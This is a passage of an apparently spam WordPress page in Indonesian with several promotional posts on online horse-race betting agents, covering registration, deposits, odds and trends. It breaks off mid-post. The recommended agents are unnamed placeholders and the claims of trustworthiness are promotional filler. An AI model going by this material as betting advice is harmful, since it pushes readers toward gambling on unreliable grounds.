				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Agen Judi Balap Kuda Terbaik 2025: Menemukan Pilihan Terpercaya untuk Pecinta Taruhan</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-12688 -->

		
	

	
			<div id="post-12689" class="post-12689 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-bandar-judi-balap-kuda-resmi tag-cara-membaca-odds-pacuan-kuda tag-daftar-situs-taruhan-pacuan-kuda tag-link-judi-balap-kuda-terpercaya tag-prediksi-judi-pacuan-kuda-akurat tag-situs-resmi-judi-pacuan-kuda tag-slot-judi-balap-kuda-online tag-taruhan-balap-kuda-full-pasaran tag-taruhan-pacuan-kuda-tanpa-potongan tag-tips-menang-taruhan-pacuan-kuda">
			<h2 class="entry-title"><a href="https://employmentverificationletternow.com/daftar-agen-judi-balap-kuda-online-2025/" rel="bookmark">Daftar Agen Judi Balap Kuda Online 2025: Panduan Terpercaya untuk Pemain</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/daftar-agen-judi-balap-kuda-online-2025/" title="16:16" rel="bookmark"><span class="entry-date">04/01/2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>Dalam dunia perjudian online, balap kuda menjadi salah satu pilihan populer di kalangan penggemar taruhan. <strong>Daftar agen judi balap kuda online 2025 menawarkan berbagai platform terpercaya yang memungkinkan pemain untuk bertaruh dengan aman dan menguntungkan.</strong> Artikel ini akan membahas daftar agen yang direkomendasikan serta fitur-fitur yang mereka tawarkan.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164vks-btxwr.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang pria menggunakan komputer dengan layar menampilkan situs taruhan balap kuda online, di meja terdapat ponsel dan kopi." /></p>
<p>Seiring dengan meningkatnya minat terhadap balap kuda, penting bagi pemain untuk mengetahui mana saja agen yang dapat diandalkan. Informasi mengenai legalitas, bonus, dan metode pembayaran juga menjadi pertimbangan utama dalam memilih agen. Dengan pengetahuan yang tepat, pemain dapat mengoptimalkan pengalaman taruhan mereka.</p>
<p>Dalam artikel ini, pembaca akan mendapatkan wawasan tentang situs-situs terbaik untuk balap kuda online, cara mendaftar, serta tips untuk meningkatkan peluang kemenangan. Mempelajari informasi ini akan membantu mereka membuat keputusan yang lebih baik saat memasuki dunia perjudian balap kuda.</p>
<h2>Panduan Memilih Agen Judi Balap Kuda Online 2025</h2>
<p>Memilih agen judi balap kuda online yang tepat sangat penting untuk memastikan pengalaman bermain yang aman dan menyenangkan. Beberapa kriteria dan langkah tertentu dapat membantu dalam menemukan agen yang sesuai dengan kebutuhan. Berikut ini adalah panduan yang bisa diikuti.</p>
<h3>Kriteria Agen Judi Terpercaya</h3>
<p>Sebelum mendaftar, penting untuk melihat beberapa kriteria untuk menentukan apakah agen judi tersebut terpercaya. Pertama, periksa lisensi resmi yang dimiliki. Sebuah agen yang bereputasi baik akan memiliki lisensi dari lembaga pengatur yang diakui, menandakan legalitas operasional mereka.</p>
<p>Kedua, tinjau reputasi agen tersebut di kalangan pemain lainnya. Ulasan positif dan testimoni dari pengguna sebelumnya bisa menjadi indikator keandalan. Pastikan juga bahwa agen tersebut memiliki sistem keamanan yang kuat, termasuk enkripsi data untuk melindungi informasi pribadi dan keuangan pemain.</p>
<h3>Cara Mengecek Legalitas Agen</h3>
<p>Untuk memastikan agen judi memiliki legalitas yang sah, langkah pertama adalah mengecek situs resmi lembaga pengatur. Banyak agen akan mencantumkan nomor lisensi mereka di website. Pengunjung dapat dengan mudah memverifikasi ini melalui portal resmi lembaga.</p>
<p>Langkah lain adalah mencari informasi tentang sejarah agen tersebut di forum judi online. Diskusi dan review dari pemain lain sering kali dapat memberikan gambaran mengenai pengalaman mereka dan apakah agen tersebut beroperasi secara legal. Ciri tambahan seperti kebijakan perlindungan pemain juga menunjukkan komitmen agen terhadap transparansi.</p>
<h3>Fitur Unggulan yang Wajib Dimiliki</h3>
<p>Agen judi balap kuda yang baik harus memiliki beberapa fitur unggulan. Pertama adalah antarmuka yang user-friendly. Desain situs harus intuitif, memudahkan navigasi, dan akses cepat ke informasi penting seperti jadwal balap dan hasil.</p>
<p>Kedua, agen tersebut sebaiknya menawarkan berbagai pilihan taruhan, mulai dari taruhan langsung hingga taruhan akumulator. Selain itu, layanan pelanggan yang responsif sangat penting. Saluran komunikasi yang beragam seperti live chat, telepon, dan email akan meningkatkan pengalaman pengguna.</p>
<h3>Tips Menghindari Agen Penipuan</h3>
<p>Untuk menghindari agen penipuan, selalu lakukan riset sebelum mendaftar. Cari agen yang memiliki reputasi baik dan telah beroperasi dalam waktu yang lama. Hindari memilih agen hanya berdasarkan tawaran promosi yang terlalu menggiurkan.</p>
<p>Selalu periksa syarat dan ketentuan terkait bonus dan taruhan. Agen yang tidak transparan tentang informasi ini patut dicurigai. Selain itu, penting untuk menghindari agen yang tidak memiliki lisensi resmi, karena ini bisa meningkatkan risiko kerugian.</p>
<h2>Daftar Agen Judi Balap Kuda Online Terbaik 2025</h2>
<p>Agen judi balap kuda online terbaik di tahun 2025 menawarkan berbagai fitur yang dapat memenuhi kebutuhan para pemain. Dalam daftar ini, fokus utama berada pada reputasi agen, pengalaman yang dimiliki, serta kualitas layanan pelanggan yang tersedia.</p>
<h3>Agen dengan Reputasi Tinggi</h3>
<p>Agen dengan reputasi tinggi di dunia judi balap kuda biasanya dikenal karena keandalan dan keamanan yang mereka tawarkan. Mereka memiliki lisensi resmi dan telah teruji oleh waktu. Contoh agen populer yang memiliki reputasi baik antara lain:</p>
<ul>
<li><strong>Agen A</strong>: Dikenal dengan kebijakan perlindungan pemain dan transparansi dalam transaksi.</li>
<li><strong>Agen B</strong>: Mempunyai ulasan positif dari pelanggan serta banyak penghargaan di industri.</li>
</ul>
<p>Reputasi sering kali diukur dari ulasan pemain, jumlah pengguna aktif, dan popularitas di media sosial. Memilih agen dengan reputasi baik sangat penting untuk pengalaman bermain yang positif.</p>
<h3>Agen Pengalaman Banyak Tahun</h3>
<p>Agen yang telah beroperasi selama bertahun-tahun membawa nilai lebih kepada pemain. Mereka memiliki pemahaman yang mendalam tentang kebutuhan pasar dan dapat menawarkan berbagai opsi taruhan yang menarik. Beberapa agen yang menonjol adalah:</p>
<ul>
<li><strong>Agen C</strong>: Dengan lebih dari 10 tahun di industri, agen ini memiliki berbagai pilihan balapan dan promosi menarik.</li>
<li><strong>Agen D</strong>: Dikenal karena inovasi dalam platform dan penawaran bonus untuk pemain baru dan setia.</li>
</ul>
<p>Pengalaman panjang di bidang ini seringkali berarti bahwa agen tersebut telah berhasil mengatasi berbagai tantangan dan menyesuaikan diri dengan tren terbaru.</p>
<h3>Agen dengan Layanan Pelanggan 24 Jam</h3>
<p>Agen yang menyediakan layanan pelanggan 24 jam sangat penting untuk kenyamanan pemain. Mereka memastikan bahwa bantuan selalu tersedia kapan saja. Agen yang direkomendasikan meliputi:</p>
<ul>
<li><strong>Agen E</strong>: Memiliki tim layanan pelanggan yang responsif melalui berbagai saluran, termasuk live chat dan telepon.</li>
<li><strong>Agen F</strong>: Dikenal dengan berbagai opsi kontak dan waktu respons yang cepat, menjadikan pengalaman pelanggan lebih baik.</li>
</ul>
<p>Memiliki akses ke layanan pelanggan yang baik dapat menjadi faktor penentu dalam pengalaman bermain yang menyenangkan dan aman.</p>
<h2>Cara Bergabung dan Mulai Bermain Balap Kuda Online</h2>
<p>Proses bergabung dan mulai bermain balap kuda online melibatkan beberapa langkah praktis. Dari registrasi hingga memasang taruhan, setiap tahap memerlukan perhatian agar pengalaman bermain menjadi menyenangkan dan aman.</p>
<h3>Langkah Registrasi</h3>
<p>Untuk memulai, calon pemain perlu mengunjungi situs agen judi balap kuda online pilihan mereka. Setelah itu, mereka harus mencari tombol pendaftaran yang biasanya terletak di halaman utama. Proses registrasi umumnya memerlukan informasi dasar seperti:</p>
<ul>
<li><strong>Nama lengkap</strong></li>
<li><strong>Alamat email</strong></li>
<li><strong>Nomor telepon</strong></li>
<li><strong>Tanggal lahir</strong></li>
<li><strong>Kata sandi</strong></li>
</ul>
<p>Setelah mengisi formulir pendaftaran, mereka harus menyetujui syarat dan ketentuan yang berlaku sebelum mengirimkan form tersebut. Sebagian besar situs juga menggunakan sistem keamanan tambahan untuk melindungi data pribadi pemain.</p>
<h3>Proses Verifikasi Akun</h3>
<p>Setelah registrasi, langkah berikutnya adalah verifikasi akun. Proses ini penting untuk memastikan bahwa pemain yang mendaftar adalah individu yang sah. Pemain biasanya akan diminta untuk mengunggah dokumen identifikasi seperti:</p>
<ul>
<li><strong>KTP atau Paspor</strong></li>
<li><strong>Bukti alamat tinggal</strong> (tagihan utilitas atau pernyataan bank)</li>
</ul>
<p>Setelah semua dokumen diterima, biasanya dibutuhkan waktu 24 hingga 48 jam untuk mendapatkan konfirmasi. Hasil verifikasi akan dikirim melalui email, dan jika berhasil, pemain dapat melanjutkan ke langkah berikutnya.</p>
<h3>Metode Deposit dan Penarikan</h3>
<p>Setelah akun terverifikasi, pemain perlu melakukan deposit untuk memulai taruhan. Situs agen biasanya menawarkan berbagai metode pembayaran, termasuk:</p>
<ul>
<li><strong>Transfer bank</strong></li>
<li><strong>E-wallet</strong> (seperti OVO, DANA, atau GoPay)</li>
<li><strong>Kartu kredit/debit</strong></li>
</ul>
<p>Setiap metode memiliki kelebihan dan kekurangan, terutama terkait dengan kecepatan dan biaya. Minimal deposit serta penarikan juga bervariasi, sehingga penting untuk mengecek ketentuan yang berlaku.</p>
<p>Proses penarikan umumnya mirip dengan deposit. Pemain perlu mengajukan permohonan penarikan melalui akun mereka, dengan menunggu waktu pemrosesan yang berbeda-beda berdasarkan metode yang dipilih.</p>
<h3>Panduan Memasang Taruhan Balap Kuda</h3>
<p>Setelah saldo di akun terisi, pemain dapat mulai memasang taruhan. Untuk itu, mereka perlu:</p>
<ol>
<li><strong>Pilih acara balap</strong> yang ingin ditonton dan dipertaruhkan.</li>
<li><strong>Tentukan jenis taruhan</strong> (misalnya, menang, tempat, atau show).</li>
<li><strong>Masukkan jumlah taruhan</strong> yang diinginkan dan konfirmasi.</li>
</ol>
<p>Beberapa situs menawarkan fitur panduan atau tutorial untuk membantu pemain baru memahami produk taruhan mereka. Penting bagi pemain untuk memperhatikan odds dan informasi statis lain sebelum melakukan taruhan agar dapat membuat keputusan yang lebih baik.</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://employmentverificationletternow.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://employmentverificationletternow.com/tag/bandar-judi-balap-kuda-resmi/" rel="tag">bandar judi balap kuda resmi</a>, <a href="https://employmentverificationletternow.com/tag/cara-membaca-odds-pacuan-kuda/" rel="tag">cara membaca odds pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/daftar-situs-taruhan-pacuan-kuda/" rel="tag">daftar situs taruhan pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/link-judi-balap-kuda-terpercaya/" rel="tag">link judi balap kuda terpercaya</a>, <a href="https://employmentverificationletternow.com/tag/prediksi-judi-pacuan-kuda-akurat/" rel="tag">prediksi judi pacuan kuda akurat</a>, <a href="https://employmentverificationletternow.com/tag/situs-resmi-judi-pacuan-kuda/" rel="tag">situs resmi judi pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/slot-judi-balap-kuda-online/" rel="tag">slot judi balap kuda online</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-balap-kuda-full-pasaran/" rel="tag">taruhan balap kuda full pasaran</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-pacuan-kuda-tanpa-potongan/" rel="tag">taruhan pacuan kuda tanpa potongan</a>, <a href="https://employmentverificationletternow.com/tag/tips-menang-taruhan-pacuan-kuda/" rel="tag">tips menang taruhan pacuan kuda</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Daftar Agen Judi Balap Kuda Online 2025: Panduan Terpercaya untuk Pemain</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-12689 -->

		
	

	
			<div id="post-12690" class="post-12690 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-bandar-judi-balap-kuda-resmi tag-cara-membaca-odds-pacuan-kuda tag-daftar-situs-taruhan-pacuan-kuda tag-link-judi-balap-kuda-terpercaya tag-prediksi-judi-pacuan-kuda-akurat tag-situs-resmi-judi-pacuan-kuda tag-slot-judi-balap-kuda-online tag-taruhan-balap-kuda-full-pasaran tag-taruhan-pacuan-kuda-tanpa-potongan tag-tips-menang-taruhan-pacuan-kuda">
			<h2 class="entry-title"><a href="https://employmentverificationletternow.com/agen-judi-balap-kuda-dengan-odds-terbaik-2025/" rel="bookmark">Agen Judi Balap Kuda Dengan Odds Terbaik 2025: Panduan Lengkap untuk Pemain</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/agen-judi-balap-kuda-dengan-odds-terbaik-2025/" title="16:18" rel="bookmark"><span class="entry-date">03/01/2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>Pada tahun 2025, banyak penjudi yang mencari agen judi balap kuda dengan odds terbaik untuk meningkatkan peluang mereka. <strong>Agen yang dapat memberikan odds yang kompetitif dan terpercaya menjadi pilihan utama bagi para penggemar balap kuda.</strong> Pemilihan agen yang tepat bisa membuat perbedaan signifikan dalam hasil taruhan.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164vm3-0h5k9.jpg?width=1344&amp;height=768&amp;dream" alt="Suasana kantor agen judi balap kuda dengan layar digital menampilkan odds dan pelanggan sedang memasang taruhan." /></p>
<p>Salah satu faktor kunci dalam memilih agen adalah reputasi mereka di kalangan pengguna. Banyak orang berbagi pengalaman mereka secara online, sehingga calon pengguna dapat dengan mudah menemukan informasi berharga mengenai kinerja agen. Dengan melakukan riset yang teliti, seorang penjudi dapat menemukan opsi yang paling menguntungkan.</p>
<p>Selain odds, penting bagi agen untuk menawarkan berbagai jenis taruhan dan menyajikan informasi yang akurat terkait balapan. Ini membantu penjudi merasa lebih percaya diri dalam setiap taruhan yang dilakukan. Memilih agen yang memenuhi kriteria ini adalah langkah awal yang baik dalam meraih kesuksesan di dunia balap kuda.</p>
<h2>Apa Itu Agen Judi Balap Kuda dengan Odds Terbaik 2025</h2>
<p>Agen judi balap kuda dengan odds terbaik adalah platform yang menawarkan peluang taruhan yang kompetitif dan menarik. Keberadaan agen ini sangat penting bagi para penggemar balap kuda yang ingin meningkatkan peluang mereka untuk memenangkan taruhan. Berikut adalah penjelasan lebih lanjut mengenai agen ini.</p>
<h3>Definisi Agen Judi Balap Kuda Online</h3>
<p>Agen judi balap kuda online adalah perusahaan yang menyediakan layanan taruhan untuk berbagai event balap kuda melalui internet. Mereka memberikan akses kepada pemain untuk memasang taruhan dari mana saja dengan menggunakan perangkat komputer atau ponsel. Agen ini biasanya menawarkan berbagai jenis taruhan, termasuk taruhan langsung, taruhan akumulator, dan banyak lagi.</p>
<p>Keunggulan judi online adalah kenyamanan dan kemudahan akses. Para penjudi dapat memilih dari sejumlah balapan di banyak lokasi tanpa harus hadir secara fisik di arena balap. Dengan teknologi yang terus berkembang, agen judi ini juga menawarkan fitur interaktif, seperti live streaming, yang memungkinkan pemain untuk menyaksikan balapan langsung.</p>
<h3>Pentingnya Memilih Odds Terbaik</h3>
<p>Memilih odds terbaik sangat penting untuk meningkatkan potensi keuntungan dalam taruhan balap kuda. Odds menunjukkan kemungkinan suatu hasil terjadi dan mempengaruhi jumlah pembayaran untuk kemenangan. Oleh karena itu, odds yang lebih tinggi dapat memberikan keuntungan yang lebih besar.</p>
<p>Para penjudi harus membandingkan odds yang ditawarkan oleh berbagai agen. Odds dapat bervariasi di antara agen yang berbeda, sehingga mencari yang terbaik bisa sangat menguntungkan. Selain itu, memahami bagaimana odds dihitung dan faktor-faktor yang mempengaruhi perubahan odds dapat membantu dalam pengambilan keputusan yang lebih baik.</p>
<h3>Cara Kerja Sistem Odds Balap Kuda</h3>
<p>Sistem odds balap kuda bekerja dengan mempertimbangkan banyak variabel, seperti performa kuda, cuaca, dan kondisi trek. Agen judi melakukan analisis mendalam untuk menentukan kemungkinan hasil suatu balapan dan menetapkan odds sesuai dengan analisis tersebut. Proses ini juga melibatkan input dari petaruh, yang dapat mengubah dinamika pasar.</p>
<p>Biasanya, ada dua jenis odds yang populer: <strong>American Odds</strong> dan <strong>Decimal Odds</strong>. American Odds memberi angka positif atau negatif, sedangkan Decimal Odds lebih mudah dipahami karena mencerminkan total return termasuk taruhan awal. Pemain perlu memahami kedua sistem ini untuk dapat mengambil keputusan taruhan yang lebih baik.</p>
<h2>Kriteria Agen Judi Balap Kuda Terpercaya Tahun 2025</h2>
<p>Memilih agen judi balap kuda yang terpercaya pada tahun 2025 memerlukan perhatian pada beberapa aspek kunci. Legalitas, keamanan, dan opsi pembayaran adalah faktor-faktor penting yang harus dipertimbangkan.</p>
<h3>Legalitas dan Lisensi Resmi</h3>
<p>Legalitas agen judi balap kuda sangat penting untuk memastikan bahwa aktivitas perjudian berlangsung secara sah. Pada tahun 2025, agen yang terpercaya seharusnya memiliki lisensi resmi dari badan pengatur yang diakui. Lisensi ini tidak hanya melindungi pemain, tetapi juga menjamin bahwa agen mengikuti standar yang ketat dalam operasionalnya.</p>
<p>Agen yang memiliki lisensi dari organisasi seperti PAGCOR di Filipina atau UK Gambling Commission di Inggris menunjukkan bahwa mereka beroperasi dengan transparansi. Pemain harus selalu memverifikasi lisensi ini dan memastikan bahwa agen tidak terlibat dalam praktik ilegal atau curang. Informasi lisensi sering kali dapat ditemukan di situs web resmi agen.</p>
<h3>Keamanan Data Pengguna</h3>
<p>Keamanan data pengguna adalah aspek yang tak kalah penting. Di era digital, perlindungan informasi pribadi menjadi prioritas utama. Agen judi balap kuda terpercaya di tahun 2025 harus menerapkan teknologi enkripsi yang kuat, seperti SSL, untuk melindungi data sensitif pengguna.</p>
<p>Selain itu, agen harus memiliki kebijakan privasi yang jelas dan transparan. Pemain berhak mengetahui bagaimana data mereka digunakan dan dilindungi. Agen yang baik juga akan menawarkan langkah-langkah keamanan tambahan, seperti otentikasi dua faktor, untuk mencegah akses tidak sah ke akun pengguna.</p>
<h3>Opsi Pembayaran dan Penarikan Dana</h3>
<p>Opsi pembayaran yang beragam merupakan ciri khas agen judi balap kuda terpercaya. Di tahun 2025, agen terbaik harus menyediakan berbagai metode transaksi, termasuk transfer bank, kartu kredit, dan dompet digital. Ini memberikan kenyamanan dan fleksibilitas bagi pemain dalam melakukan setoran dan penarikan.</p>
<p>Proses penarikan dana juga harus cepat dan efisien. Pemain harus selalu memilih agen yang menawarkan waktu proses yang wajar dan tidak mengenakan biaya tinggi untuk penarikan. Dengan adanya opsi yang beragam, pemain dapat merasa lebih aman dan nyaman dalam bertransaksi.</p>
<h2>Cara Memilih Agen Judi Balap Kuda dengan Odds Unggulan</h2>
<p>Memilih agen judi balap kuda yang menawarkan odds unggulan memerlukan pertimbangan cermat. Faktor-faktor seperti perbandingan odds, fitur analisis yang tersedia, dan dukungan layanan pelanggan memainkan peranan penting dalam menentukan pilihan terbaik.</p>
<h3>Perbandingan Odds Antara Agen</h3>
<p>Saat memilih agen, perbandingan odds menjadi langkah awal yang krusial. Odds yang diberikan oleh agen dapat bervariasi secara signifikan. Melakukan riset untuk menemukan agen dengan odds yang lebih kompetitif bisa menguntungkan.</p>
<ul>
<li><strong>Periksa beberapa agen</strong>: Bandingkan odds untuk jenis taruhan yang sama di beberapa platform.</li>
<li><strong>Gunakan tabel perbandingan</strong>: Membuat tabel perbandingan akan memudahkan dalam melihat mana yang menawarkan yang terbaik.</li>
<li><strong>Waktu taruhan</strong>: Odds dapat berubah, jadi perlu memantau waktu taruhan untuk mengambil keputusan yang tepat.</li>
</ul>
<p>Agen yang menawarkan odds terbaik memberikan peluang kemenangan yang lebih tinggi bagi petaruh.</p>
<h3>Fitur Analisis dan Statistik Balap Kuda</h3>
<p>Fitur analisis dan statistik yang ditawarkan agen sangat penting untuk membantu pengguna membuat keputusan informasional. Beberapa agen dilengkapi dengan alat yang memungkinkan analisis mendalam.</p>
<ul>
<li><strong>Data historis</strong>: Akses terhadap data performa kuda yang sebelumnya dapat mengarahkan petaruh pada keputusan yang lebih baik.</li>
<li><strong>Grafik dan visualisasi</strong>: Fitur ini membantu petaruh memahami tren dan pola dengan lebih jelas.</li>
<li><strong>Prediksi berbasis data</strong>: Beberapa agen bahkan menawarkan fitur prediksi berdasarkan algoritma yang memperhitungkan berbagai variabel penting.</li>
</ul>
<p>Fitur ini meningkatkan pengalaman pengguna dan membantu dalam pengambilan keputusan yang lebih baik.</p>
<h3>Dukungan Layanan Pelanggan</h3>
<p>Dukungan layanan pelanggan yang baik adalah indikator penting saat memilih agen judi balap kuda. Ketika terjadi masalah atau pertanyaan, respons cepat dan profesional sangat membantu.</p>
<ul>
<li><strong>Jam operasional</strong>: Pilih agen yang menawarkan dukungan 24/7 sehingga masalah dapat diatasi kapan saja.</li>
<li><strong>Berbagai saluran komunikasi</strong>: Agen terbaik menyediakan akses melalui telepon, email, dan chat langsung untuk kenyamanan pengguna.</li>
<li><strong>Ulasan dari pengguna lain</strong>: Melihat feedback dapat memberikan gambaran tentang kualitas dukungan yang diberikan oleh agen.</li>
</ul>
<p>Layanan pelanggan yang responsif dan membantu dapat mengurangi masalah dan meningkatkan pengalaman taruhan.</p>
<h2>Tren dan Inovasi Judi Balap Kuda Online 2025</h2>
<p>Perkembangan teknologi dan perubahan perilaku konsumen terus membentuk lanskap judi balap kuda online. Dengan munculnya inovasi baru, bettor dapat mengeksplorasi lebih banyak pilihan dan pengalaman taruhan yang lebih menarik.</p>
<h3>Teknologi Baru dalam Taruhan Balap Kuda</h3>
<p>Tahun 2025 menjadi saksi bagi kemajuan teknologi yang signifikan dalam taruhan balap kuda. Platform kini memanfaatkan <strong>kecerdasan buatan</strong> untuk menganalisis data secara real-time, meningkatkan akurasi prediksi. Dengan menggunakan algoritma kompleks, platform dapat memberikan odds yang lebih tepat berdasarkan performa kuda dan kondisi balapan.</p>
<p>Selain itu, teknologi <strong>blockchain</strong> semakin populer, menawarkan transparansi dan keamanan dalam transaksi. Pengguna dapat melakukan check-up untuk memastikan keaslian dan keadilan dalam transaksi taruhan. Antarmuka pengguna yang lebih interaktif dan ramah juga menjadi fokus, memberikan pengalaman lebih menyenangkan bagi bettor.</p>
<h3>Prediksi Perkembangan Pasar</h3>
<p>Pasar judi balap kuda online diprediksi akan terus tumbuh pada tahun 2025. Beberapa analisis menunjukkan bahwa <strong>investasi dalam pemasaran digital</strong> akan meningkat secara signifikan. Hal ini dikarenakan pergeseran yang cepat ke platform online akibat pandemi yang membatasi acara fisik.</p>
<p>Di samping itu, dengan semakin banyaknya orang yang tertarik pada taruhan olahraga, operator diharapkan menciptakan skema bonus dan promosi yang menarik. <strong>Target demografis baru</strong>, terutama generasi muda, menjadi fokus utama dengan penawaran yang lebih relevan. Hal ini bisa mendorong pertumbuhan lebih lanjut dalam jumlah pengguna aktif.</p>
<h3>Pengaruh Mobile Gaming terhadap Industri</h3>
<p>Perkembangan mobile gaming memainkan peranan penting dalam industri judi balap kuda. Semakin banyak bettor yang menggunakan <strong>aplikasi mobile</strong> untuk memasang taruhan. Aplikasi yang menawarkan kemudahan, kecepatan, dan aksesibilitas menjadi sangat populer.</p>
<p>Dengan fitur <strong>live betting</strong>, pengguna dapat memasang taruhan selama balapan berlangsung, meningkatkan keterlibatan. Interaksi melalui notifikasi push juga mempermudah bettor untuk tetap terupdate mengenai informasi dan peluang taruhan. Adanya kesadaran akan mobile-first experience menjadikan platform yang responsif sangat penting untuk memenuhi ekspektasi pengguna.</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://employmentverificationletternow.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://employmentverificationletternow.com/tag/bandar-judi-balap-kuda-resmi/" rel="tag">bandar judi balap kuda resmi</a>, <a href="https://employmentverificationletternow.com/tag/cara-membaca-odds-pacuan-kuda/" rel="tag">cara membaca odds pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/daftar-situs-taruhan-pacuan-kuda/" rel="tag">daftar situs taruhan pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/link-judi-balap-kuda-terpercaya/" rel="tag">link judi balap kuda terpercaya</a>, <a href="https://employmentverificationletternow.com/tag/prediksi-judi-pacuan-kuda-akurat/" rel="tag">prediksi judi pacuan kuda akurat</a>, <a href="https://employmentverificationletternow.com/tag/situs-resmi-judi-pacuan-kuda/" rel="tag">situs resmi judi pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/slot-judi-balap-kuda-online/" rel="tag">slot judi balap kuda online</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-balap-kuda-full-pasaran/" rel="tag">taruhan balap kuda full pasaran</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-pacuan-kuda-tanpa-potongan/" rel="tag">taruhan pacuan kuda tanpa potongan</a>, <a href="https://employmentverificationletternow.com/tag/tips-menang-taruhan-pacuan-kuda/" rel="tag">tips menang taruhan pacuan kuda</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Agen Judi Balap Kuda Dengan Odds Terbaik 2025: Panduan Lengkap untuk Pemain</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-12690 -->

		
	

	
			<div id="post-12692" class="post-12692 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-bandar-judi-balap-kuda-resmi tag-cara-membaca-odds-pacuan-kuda tag-daftar-situs-taruhan-pacuan-kuda tag-link-judi-balap-kuda-terpercaya tag-prediksi-judi-pacuan-kuda-akurat tag-situs-resmi-judi-pacuan-kuda tag-slot-judi-balap-kuda-online tag-taruhan-balap-kuda-full-pasaran tag-taruhan-pacuan-kuda-tanpa-potongan tag-tips-menang-taruhan-pacuan-kuda">
			<h2 class="entry-title"><a href="https://employmentverificationletternow.com/agen-judi-balap-kuda-live-streaming-2025/" rel="bookmark">Agen Judi Balap Kuda Live Streaming 2025: Panduan Lengkap untuk Penggemar Balap</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/agen-judi-balap-kuda-live-streaming-2025/" title="16:19" rel="bookmark"><span class="entry-date">02/01/2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>Dengan semakin populernya taruhan olahraga, <strong>agen judi balap kuda live streaming 2025 menawarkan cara yang inovatif bagi para penggemar untuk mengikuti dan bertaruh pada perlombaan kuda secara langsung dari kenyamanan rumah mereka.</strong> Pengalaman ini memungkinkan para pemain menikmati momen mendebarkan melalui siaran langsung, sambil tetap dapat melakukan taruhan secara real-time.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164vp0-8u3im.jpg?width=1344&amp;height=768&amp;dream" alt="Orang-orang sedang melakukan siaran langsung balap kuda di sebuah kantor modern dengan layar besar menampilkan perlombaan kuda." /></p>
<p>Dalam beberapa tahun terakhir, industri taruhan kuda telah mengalami transformasi signifikan berkat kemajuan teknologi. Melalui platform streaming langsung, pengguna dapat mengakses informasi terkini tentang perlombaan, termasuk statistik kuda dan joki. Hal ini memberikan peluang lebih besar untuk membuat keputusan taruhan yang lebih bijak dan terinformasi.</p>
<p>Ketika mencari agen judi balap kuda yang andal, penting untuk mempertimbangkan aspek seperti reputasi, layanan pelanggan, dan kemudahan penggunaan platform. Dengan banyaknya pilihan yang tersedia, mereka yang tertarik pada taruhan balap kuda dapat menemukan agen yang memenuhi kebutuhan mereka dan meningkatkan pengalaman berjudi mereka secara keseluruhan.</p>
<h2>Apa Itu Agen Judi Balap Kuda Live Streaming 2025?</h2>
<p>Agen judi balap kuda live streaming 2025 merupakan platform yang menyediakan layanan taruhan pada balapan kuda secara online. Dengan kemajuan teknologi, layanan ini menggabungkan taruhan dan pengalaman menonton secara langsung, memberikan keuntungan bagi para pecinta balap kuda.</p>
<h3>Definisi Agen Judi Balap Kuda</h3>
<p>Agen judi balap kuda adalah entitas yang berperan sebagai perantara antara petaruh dan penyelenggara balap kuda. Mereka menyediakan platform untuk melakukan taruhan, serta informasi terkait balapan, termasuk jadwal, hasil, dan statistik kuda. Agen ini juga memastikan bahwa semua aktivitas taruhan mematuhi peraturan yang berlaku. Dengan adanya agen ini, para penjudi memiliki akses mudah dan cepat ke berbagai acara balap kuda di seluruh dunia.</p>
<h3>Fitur Live Streaming pada Tahun 2025</h3>
